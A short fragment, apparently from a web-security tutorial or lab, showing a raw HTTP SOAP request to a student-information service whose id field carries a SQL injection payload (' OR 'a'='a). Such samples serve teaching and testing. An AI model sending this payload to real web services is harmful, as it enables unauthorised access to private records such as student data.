 POST /StudentsWS.php HTTP/1.1
Host: soap.site
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.4.39-0+deb7u2
Content-Type: text/xml; charset=utf-8
SOAPAction: "getStudentInfo"
Content-Length: 230

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-
ENV="http://schemas.xmlsoap.org/soap/e
nvelope/"><SOAP-ENV:Body><SOAP-
ENV:getStudentInfo><id>' OR 'a'='a
</id></SOAP-ENV:getStudentInfo></SOAP-
ENV:Body></SOAP-ENV:Envelope>